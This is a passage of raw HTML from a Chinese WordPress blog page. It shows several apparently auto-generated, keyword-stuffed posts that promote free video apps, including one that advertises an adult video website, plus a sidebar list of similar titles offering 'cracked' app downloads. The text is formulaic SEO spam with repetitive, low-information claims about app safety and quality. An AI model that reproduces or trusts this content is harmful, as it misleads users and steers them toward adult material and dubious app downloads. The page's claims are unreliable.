<p>　　一旦你添加了字幕，你可以开始观看动画或电影。字幕将自动显示在屏幕上，以帮助你理解对话和剧情。这对于不懂日语的人来说是非常方便的，他们不再需要依赖于其他翻译工具或外部资源来理解内容。</p>
<p>　　除了提供字幕的功能外，日本字幕网还包含其他一些有趣的特性。例如，该应用程序还提供了一个社区平台，让用户可以与其他用户交流，分享观看心得和建议。这使得观看日本动画和电影变得更加有趣和互动。</p>
<p>　　此外，日本字幕网还允许用户保存他们喜欢的标题，并创建个人的收藏夹。这样，用户可以随时回顾他们喜欢的内容，而不用重新搜索或浏览整个应用程序。</p>
<p>　　总的来说，日本字幕网是一个非常实用的应用程序，为不懂日语但仍然想欣赏日本动画和电影的人提供了便利。它的简单操作和丰富的字幕选项使得用户能够轻松地理解内容，并享受优质的观影体验。此外，该应用程序还提供了社区功能和收藏夹功能，增加了用户之间的互动和个性化体验。如果你是一个日本动漫和电影的爱好者，但不懂日语，那么日本字幕网绝对值得一试。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1215" class="post-1215 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1215.html" title="可以免费观看的软件911大香蕉视频在线观看（最新发布)"> 可以免费观看的软件911大香蕉视频在线观看（最新发布) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="可以免费观看的软件911大香蕉视频在线观看（最新发布)">
					admin </a></span>
					<span class="posted-on"><a title="上午7:26" href="http://www.huamubio.com/1215.html">
					2025年2月12日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　911大香蕉视频在线观看是一种通过互联网来观看和分享视频内容的方式。随着互联网的普及和带宽的提高，人们可以随时随地通过手机、平板电脑或电脑来观看各种各样的视频内容。</p>
<p>　　911大香蕉视频在线观看的出现改变了人们观看视频的习惯。传统的观看方式需要购买或租赁电影光盘，然后在家庭影院或电视机上播放。而现在，只需要一个连接网络的设备，就可以在任何地方观看各种类型的视频内容，无论是电影、电视剧、纪录片还是短视频，都可以通过911大香蕉视频在线观看平台来实现。</p>
<p>　　不仅如此，通过911大香蕉视频在线观看平台，人们还可以发现和分享自己喜欢的视频内容。平台上有丰富的视频资源，用户可以根据自己的兴趣选择观看，也可以将自己喜欢的视频分享给其他人。这使得观看视频不再是一种被动的消费行为，而是一种主动参与的社交活动。人们可以通过评论、点赞和转发等方式与其他观众互动，分享自己的看法和感受。</p>
<p>　　911大香蕉视频在线观看的优势之一是便利性。在传统的观看方式中，人们需要到实体店或在线商店购买光盘，然后通过特定的播放设备来观看。而通过在线观看，人们只需要有一个连接网络的设备，就可以随时随地观看自己喜欢的视频。无论是在家里、办公室、咖啡店还是公共交通工具上，只要有网络信号，就可以观看视频。</p>
<p>　　另一个优势是多样性。911大香蕉视频在线观看平台上有各种各样的视频内容，包括电影、电视剧、纪录片、综艺节目、短视频等。无论是经典的好莱坞大片，还是新鲜的独立制作，都可以在平台上找到。而且，平台上的视频内容不断更新，用户可以根据自己的喜好选择观看。</p>
<p>　　然而，与传统观看方式相比，911大香蕉视频在线观看也存在一些问题。首先是版权问题。因为视频内容的版权归属复杂，有些视频可能没有授权发布在平台上，但仍然被用户观看和分享。这给视频制作者和版权方带来了经济损失。其次是内容质量问题。由于平台上的视频内容十分丰富，质量也参差不齐。有些视频可能是低质量的盗版或非法内容，给观众带来了不好的观看体验。</p>
<p>　　为了解决这些问题，911大香蕉视频在线观看平台需要加强版权保护和内容审核。通过与视频制作公司、版权方和相关政府部门的合作，建立健全的版权保护机制。同时，平台需要增加内容审核力度，确保平台上的视频内容符合法律法规并且质量合格。</p>
<p>　　综上所述，911大香蕉视频在线观看是一种便利、多样化的观看方式，改变了人们对视频的使用习惯。随着技术的发展和版权保护机制的完善，相信在线观看平台将会给人们带来更好的观看体验。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1213" class="post-1213 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1213.html" title="点击下载免费观看丝瓜app官网懂你（已更新)"> 点击下载免费观看丝瓜app官网懂你（已更新) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="点击下载免费观看丝瓜app官网懂你（已更新)">
					admin </a></span>
					<span class="posted-on"><a title="上午7:25" href="http://www.huamubio.com/1213.html">
					2025年2月12日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　丝瓜是一款备受欢迎的短视频应用。作为国内领先的短视频平台之一，丝瓜官网致力于为用户提供丰富多样的内容和优质的用户体验。无论您是想要观看精彩的视频内容，还是想要与其他用户交流互动，丝瓜app官网都能够满足您的需求。</p>
<p>　　作为一个懂你的平台，丝瓜的官网界面简洁清晰，用户可以轻松地浏览和搜索感兴趣的内容。丝瓜的推荐算法通过分析用户的兴趣和行为习惯，为用户提供个性化的推荐内容，让用户更容易找到符合自己口味的视频。</p>
<p>　　丝瓜官网不仅有海量的热门视频，还聚集了许多有才华的创作者。用户可以关注自己喜欢的创作者，及时了解他们发布的最新作品。丝瓜还为创作者提供了丰富的创作工具和资源，帮助他们更好地表达自己的想法和才能，打造出更好的内容。</p>
<p>　　除了丝瓜app官网的优质内容，丝瓜还注重用户体验。官网提供了流畅的视频播放功能，让用户可以高清流畅地观看喜欢的视频。同时，丝瓜还支持用户进行评论、点赞、转发等互动操作，让用户与其他用户分享观点和心情。</p>
<p>　　丝瓜的官网还有一个特色功能——直播。用户可以观看热门的直播内容，与主播互动交流。丝瓜官网推出的直播功能为用户提供了与其他用户及时互动的机会，让用户感受到更真实、更贴近生活的娱乐体验。</p>
<p>　　对于内容创作者来说，丝瓜官网也是一个可以展示才华和获得关注的平台。丝瓜为创作者提供了更多的曝光机会，并通过合理的激励机制鼓励创作者创作优质内容。创作者可以在丝瓜官网上建立自己的粉丝基础，与粉丝进行互动，扩展自己的影响力。</p>
<p>　　丝瓜官网也注重内容的安全和合规。丝瓜设立了严格的内容审核机制，确保在平台上发布的内容符合相关法律法规，并不会产生不良影响。丝瓜也提供了用户举报功能，用户可以及时向平台反映问题，共同维护良好的社交环境。</p>
<p>　　总的来说，丝瓜app官网是一个懂你的平台，旨在提供丰富多样的视频内容和良好的用户体验。丝瓜的官网不仅具有流畅的视频播放功能，还提供了个性化的推荐算法和互动功能，让用户可以更轻松地找到感兴趣的内容并与其他用户交流互动。对于创作者来说，丝瓜官网更是一个展示自己才能和与粉丝互动的平台。无论您是喜欢观看视频，还是热衷于创作，丝瓜官网都能够满足您的需求。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1211" class="post-1211 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1211.html" title="内地免费合集分享一下大香蕉网伊人在线91222（今天更新)"> 内地免费合集分享一下大香蕉网伊人在线91222（今天更新) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="内地免费合集分享一下大香蕉网伊人在线91222（今天更新)">
					admin </a></span>
					<span class="posted-on"><a title="下午5:21" href="http://www.huamubio.com/1211.html">
					2025年2月11日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　大香蕉网伊人在线91222是一家知名的在线成人视频网站，提供丰富多样的成人内容。无论您是对成人视频感兴趣，还是希望寻找情感交流和在线社区，这个网站都能满足您的需求。</p>
<p>　　作为一个在线成人视频网站，大香蕉网伊人在线91222提供许多不同类型的视频，包括情侣自拍、日本AV、欧美性爱等。无论您对哪种类型的视频感兴趣，都可以在这里找到您喜欢的内容。这些视频质量高，画面清晰，让您能够全身心地享受到成人内容。</p>
<p>　　除了成人视频，大香蕉网伊人在线91222还提供了一个在线社区，让用户能够交流和分享自己的经验。在这个社区中，您可以发表评论、参与讨论，还可以与其他用户私信互动。无论您是想寻找朋友，还是想寻找情感关系，这个社区都会给您提供一个安全、舒适的环境。</p>
<p>　　大香蕉网伊人在线91222注重用户的隐私和安全，为用户提供匿名、安全的浏览和交流环境。所有用户的个人信息都会得到严格保护，不会被泄露给任何第三方。您可以放心地使用这个网站，享受自己喜欢的内容，不必担心隐私和安全问题。</p>
<p>　　此外，大香蕉网伊人在线91222还为用户提供了许多特色功能，如在线直播、主播表演等。这些功能让您可以更加互动地参与其中，与主播进行实时对话和互动。无论您是想寻找刺激或者是想寻找情感链接，这些特色功能都会让您得到满足。</p>
<p>　　总之，大香蕉网伊人在线91222是一个多功能的在线成人内容平台。无论您是对成人视频感兴趣，还是希望寻找情感交流和在线社区，这个网站都能够满足您的需求。无论您是想寻找刺激，还是想寻找情感链接，这个网站都会给您提供一个安全、舒适的环境。无论您是想独自欣赏成人视频，还是想与其他用户交流互动，这个网站都会给您带来乐趣和满足。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1209" class="post-1209 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1209.html" title="看视频免费的软件点击下载丝瓜视频app安卓版下载成人版（刚刚发布)"> 看视频免费的软件点击下载丝瓜视频app安卓版下载成人版（刚刚发布) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="看视频免费的软件点击下载丝瓜视频app安卓版下载成人版（刚刚发布)">
					admin </a></span>
					<span class="posted-on"><a title="下午5:21" href="http://www.huamubio.com/1209.html">
					2025年2月11日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　丝瓜视频是一款非常火爆的短视频分享平台，通过它用户可以快速地观看到世界各地的有趣、搞笑、美丽的视频，满足用户对于美好生活的追求。不过需要注意的是，丝瓜视频也存在成人内容，因此在下载和使用时一定要谨慎并合法合规。</p>
<p>　　丝瓜视频app安卓版下载非常简单便捷，只需在手机应用商店搜索“丝瓜视频”即可。然后点击下载按钮，等待下载和安装完成。安装完成后，打开丝瓜视频app，即可开始畅享世界各地的短视频。如果是第一次使用丝瓜视频，你需要创建一个账号，也可以选择使用已有的社交媒体账号进行登录。</p>
<p>　　丝瓜视频的用户界面非常简洁清晰，主要分为首页、关注、发现和我四个部分。首页会根据你的兴趣和历史浏览记录为你推荐相关的短视频，非常贴合你的口味。关注页面可以看到你关注的用户和他们发布的新视频，让你不会错过任何精彩的内容。发现页面可以浏览其他用户发布的短视频，可以按照不同的标签进行筛选，寻找你感兴趣的视频。在“我”页面，你可以编辑个人资料，查看你发布的视频，管理你的关注和粉丝，还可以设置通知和隐私选项。</p>
<p>　　丝瓜视频的内容类型非常多样化，包括搞笑、美食、健身、旅游等各种各样的视频。你可以通过滑动屏幕来切换不同的视频，也可以通过搜索功能找到特定的视频内容。丝瓜视频还支持用户之间的互动，你可以对喜欢的视频点赞、评论和分享给你的朋友。如果你发现了有趣的视频，也可以将其保存到收藏夹中，方便以后欣赏。</p>
<p>　　然而，需要强调的是，丝瓜视频也存在成人内容。为了保护青少年的健康成长，建议家长在孩子的使用丝瓜视频时进行监督和指导，避免不良内容的观看。同时，下载和观看成人内容也要遵守法律法规，不要传播和分享违法禁止的视频。</p>
<p>　　总之，丝瓜视频是一款非常受欢迎的短视频分享平台，安卓版的下载非常方便。通过丝瓜视频，你可以收看到各种有趣、搞笑、美丽的视频，满足你对于美好生活的追求。不过，一定要注意合法合规，远离成人内容的影响。希望大家都能够用丝瓜视频感受到快乐和美好！</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->
	<nav class="navigation pagination" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://www.huamubio.com/page/2"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.huamubio.com/page/60"><span class="meta-nav screen-reader-text">Page </span>60</a>
<a class="next page-numbers" href="http://www.huamubio.com/page/2"><i class="fa fa-angle-double-right"></i><span class="screen-reader-text">Next page</span></a></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area">
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.huamubio.com/1228.html">无限视频资源下载丝瓜app视频免费大全（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1226.html">蘑菇软件无限观看丝瓜app差不多（今日)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1223.html">全网最全短视频下载豆奶短视频安卓版（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1221.html">蘑菇软件无限观看小草app邀请码有什么用（今天更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1219.html">最新免费软件推荐小草影院app免费在线看污片（实时热点)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1217.html">全网最全短视频下载日本字幕网app（已更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1215.html">可以免费观看的软件911大香蕉视频在线观看（最新发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1213.html">点击下载免费观看丝瓜app官网懂你（已更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1211.html">内地免费合集分享一下大香蕉网伊人在线91222（今天更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1209.html">看视频免费的软件点击下载丝瓜视频app安卓版下载成人版（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1207.html">全网真正的免费软件丝瓜app最新在线观看（今日)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1205.html">全网真正的免费软件丝瓜视频app苹果版下载地址（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1203.html">全网最全短视频下载小草花贷款app（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1201.html">最全的视频观看软件小草漫画app破解版下载（已更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1199.html">可以免费观看的软件成人版丝瓜影视app下载安装包（今天更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1197.html">看视频免费的软件点击下载谁有小草app的软件地址（今天更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1195.html">无限视频资源下载免费观看幸福宝app污丝瓜免费（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1193.html">最新视频推荐字幕网视频app高清无删减（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1191.html">最新免费软件推荐有关害羞小草app下载（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1189.html">最新免费软件推荐丝瓜抖短视频app（今日)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1187.html">可以免费观看的软件丝瓜appios官网下载（最新发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1185.html">看视频免费的软件点击下载丝瓜视频app火热下载（实时热点)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1183.html">最新视频推荐丝瓜视频无限次看片appios2020（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1181.html">最全的视频观看软件香蕉视频91国产富二代（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.huamubio.com/1179.html">内地免费合集分享一下丝瓜软件app分享（今天更新)</a>
									</li>
					</ul>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info" >
	<div class="wrap">
	<div class="copyright">&copy; 2026 			<a title="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;" target="_blank" href="http://www.huamubio.com/">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a> | 
							Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> | 
							Powered by: <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>
						</div>
					<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
	</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/js/excellent-main.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/assets/sticky/jquery.sticky.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/assets/sticky/sticky-settings.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/js/jquery.flexslider.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var excellent_slider_value = {"excellent_animation_effect":"slide","excellent_slideshowSpeed":"5000","excellent_animationSpeed":"700","excellent_direction":"horizontal"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/js/flexslider-setting.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/assets/wow/js/wow.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/assets/wow/js/wow-settings.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/js/navigation.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/js/skip-link-focus-fix.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>